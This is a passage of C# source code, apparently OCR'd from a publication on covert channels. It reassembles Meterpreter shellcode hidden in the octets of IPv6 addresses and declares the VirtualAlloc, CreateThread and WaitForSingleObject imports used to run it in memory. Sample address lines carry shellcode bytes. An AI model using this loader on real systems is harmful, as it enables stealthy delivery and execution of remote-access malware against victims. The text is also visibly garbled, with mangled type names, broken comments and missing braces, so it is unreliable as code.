            breakpoint_1 = x;
            break;
          }
        Console.WriteLine();
       // Debug only {show address line 0}
        //Console.Write(result_Line0);
        Console.WriteLine();
       /// normalize Address 0:0:0 ==> 0000:0000:0000
       /// normalize Address 0:0:0 ==> 0000:0000:0000
       string[] temp_normalize0 = result_Line0.Split(':');
```

```
/// finding hidden zero in address octets ;)
            for (int ix = 0; ix < temp_normalize0.Length; ix++)</pre>
               int count = temp_normalize0[ix].Length;
               Console.ForegroundColor = ConsoleColor.DarkGreen;
               if (count < 4)
                 Console.ForegroundColor = ConsoleColor.Green;
                 for (int j = 0; j < 4 - count; j++)
                 {
                   temp_normalize0[ix] = "0" + temp_normalize0[ix];
                 }
               if (ix == temp_normalize0.Length - 1) { Console.ForegroundColor = ConsoleColor.DarkCyan; }
               if (ix < temp_normalize0.Length - 6 && ix >= temp_normalize0.Length - 8) { Console.ForegroundColor = ConsoleColor.DarkCyan; }
               if (ix == temp_normalize0.Length - 2 || ix == temp_normalize0.Length - 3 || ix == temp_normalize0.Length - 4 || ix == temp_normalize0.Length - 5
|| ix == temp_normalize0.Length - 6)
               {
                //// dump Injected Payloads from IPv6 Address to List ;)
                //// Note this code supported only 99 * 10 = 990 bytes payload
                //// you can change here to getting more than 990 bytes
                 if (temp_normalize0[7].StartsWith("ae"))
                              _X = {Convert.ToInt32(temp_normalize0[7].Remove(0,2)), temp_normalize0[ix]};
                    object[]
                     _IPV6_IPAddress_Payloads.Rows.Add(__X);
                 } else if(temp_normalize0[7].StartsWith("0ae"))
                    object[]
                              _X = {Convert.ToInt32(temp_normalize0[7].Remove(0,3)), temp_normalize0[ix]};
                     IPV6_IPAddress_Payloads.Rows.Add(__X);
                 //// you can change here to getting more than 990 bytes
                 //else if (temp_normalize0[7].StartsWith("a"))
                 //{
                 11
                     object[]
                               X = { Convert.ToInt32(temp normalize0[7].Remove(0, 1)), temp normalize0[ix] };
                      _IPV6_IPAddress_Payloads.Rows.Add(__X);
                 11
                 //}
              }
               Console.Write(temp_normalize0[ix] + " ");
               // checking Bytes and Sorting
               last_octet_tmp = ""
               if (ix == temp_normalize0.Length - 1)
                 // this is last octet of IPv6 address
                 last_octet_tmp += temp_normalize0[ix];
              }
            // Debug only {show address line 0}
            Console.Write(" ==> " + result_Line0);
            Console.WriteLine();
            //last_octet_tmp = String.Format("{0:x2}{1:x2}{2:x2}");
            try
            {
               if (last_octet_tmp.StartsWith("ae"))
                 PayloadLines_current_id = Convert.ToInt32(last_octet_tmp.ToString().Remove(0, 2));
                 Final_payload_count++;
               else if (last_octet_tmp.StartsWith("Oae"))
               {
                 PayloadLines_current_id = Convert.ToInt32(last_octet_tmp.ToString().Remove(0, 3));
                 Final_payload_count++;
              }
            catch (Exception e0)
               Console.WriteLine("e0 : " + e0.Message);
            /// Getting First Line of Meterpreter Payload Lines ;)
            /// Getting First Line of Meterpreter Payload Lines ;)
```

```
catch (Exception e00)
            Console.WriteLine("e00 : " + e00.Message);
         /// Getting Line by Line Payloads ;)
         /// line17 ==> fe80:1111:1c49:1d0:418b:488:4801:ae17
         /// line18 ==> fe80:1111:d041:5841:585e:595a:4158:ae18
         /// fe80:1111:4a4a:4d31:c948:31c0:ac3c:ae4 ====> {fe80:1111:}{4a4a:4d31:c948:31c0:ac3c}{:ae4}
         /// Static Address octet = {fe80:1111:} , Payload [10 bytes] = {4a4a:4d31:c948:31c0:ac3c} , Counter Lines = {:ae4}
         /// Getting Line by Line Payloads ;)
         try
         {
            string result_Line_X = "";
            int end = 0;
            for (int xx = breakpoint_1+1; xx < All_lines.Length; xx++)</pre>
            {
               if (xx < All_lines.Length)
                 end = All_lines[xx].LastIndexOf("\r\n");
               else if (xx == All lines.Length - 1)
                 end = All_lines[xx].LastIndexOf("\r\n\r\n");
               result_Line_X = All_lines[xx].Substring(2, end - 2);
               Console.WriteLine();
               Console.ForegroundColor = ConsoleColor.DarkGreen;
               // Debug only {show address}
              //Console.WriteLine(result_Line_X);
               /// normalize Address 0:0:0 ==> 0000:0000:0000
               /// normalize Address 0:0:0 ==> 0000:0000:0000
               string[] temp_normalize = result_Line_X.Split(':');
               /// finding hidden zero in adress octets ;)
              for (int ix = 0; ix < temp_normalize.Length; ix++)
                 int count = temp_normalize[ix].Length;
                 Console.ForegroundColor = ConsoleColor.DarkGreen;
                 if (count < 4)
                 {
                    Console.ForegroundColor = ConsoleColor.Green;
                   for (int j = 0; j < 4 - count; j++)
                    {
                      temp_normalize[ix] = "0" + temp_normalize[ix];
                   }
                 if (ix == temp_normalize.Length - 1) { Console.ForegroundColor = ConsoleColor.DarkCyan; }
                 if (ix < temp normalize.Length - 6 && ix >= temp normalize.Length - 8) { Console.ForegroundColor = ConsoleColor.DarkCyan; }
                 if (ix == temp_normalize.Length - 2 || ix == temp_normalize.Length - 3 || ix == temp_normalize.Length - 4 || ix == temp_normalize.Length - 5 ||
ix == temp_normalize.Length - 6)
                 {
                   //// dump Injected Payloads from IPv6 Address to List ;)
                   //// Note this code supported only 99 * 10 = 990 bytes payload
                   //// you can change here to getting more than 990 bytes
                   if (temp_normalize[7].StartsWith("ae"))
                      object[]
                                _X = { Convert.ToInt32(temp_normalize[7].Remove(0, 2)), temp_normalize[ix] };
                       _IPV6_IPAddress_Payloads.Rows.Add(__X);
                    else if (temp_normalize[7].StartsWith("Oae"))
                               _X = { Convert.ToInt32(temp_normalize[7].Remove(0, 3)), temp_normalize[ix] };
                      object[]
                      _IPV6_IPAddress_Payloads.Rows.Add(__X);
                   //// you can change here to getting more than 990 bytes
                   //else if (temp_normalize[7].StartsWith("a"))
                   //{
                   //
                                 _X = { Convert.ToInt32(temp_normalize[7].Remove(0, 1)), temp_normalize[ix] };
                       object[]
                   11
                       _IPV6_IPAddress_Payloads.Rows.Add(__X);
                   //}
                 Console.Write(temp_normalize[ix] + " ");
                 // checking Bytes and Sorting
```

```
last_octet_tmp = "";
                 if (ix == temp normalize.Length - 1)
                 {
                   // this is last octet of IPv6 address
                   last_octet_tmp += temp_normalize[ix];
                 }
              1
              // Debug only {show address}
              Console.WriteLine(" ==> " + result_Line_X);
              //Console.WriteLine();
              try
              {
                 //last_octet_tmp = String.Format("{0:x2}{1:x2}{2:x2}");
                 if (last_octet_tmp.StartsWith("ae"))
                   PayloadLines_current_id = Convert.ToInt32(last_octet_tmp.ToString().Remove(0, 2));
                   Final_payload_count++;
                 else if (last_octet_tmp.StartsWith("0ae"))
                 {
                   PayloadLines_current_id = Convert.ToInt32(last_octet_tmp.ToString().Remove(0, 3));
                   Final_payload_count++;
                }
              1
              catch (Exception e1)
              {
                 Console.WriteLine("e1 : " + e1.Message);
              /// normalize Address 0:0:0 ==> 0000:0000:0000
              /// normalize Address 0:0:0 ==> 0000:0000:0000
            Console.WriteLine("PAYLOAD Lines Count: "+Final_payload_count.ToString());
         }
         catch (Exception e4)
            Console.WriteLine("e4 : " + e4.Message);
         }
       catch (Exception e)
       {
         Console.WriteLine(e.Message);
       }
    }
    public static UInt32 MEM COMMIT = 0x1000;
    public static UInt32 PAGE EXECUTE READWRITE = 0x40;
     [DllImport("kernel32")]
     private static extern Unt32 VirtualAlloc(UInt32 IpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
     [DllImport("kernel32")]
    private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref
UInt32 lpThreadId);
    [DllImport("kernel32")]
     private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
 }
```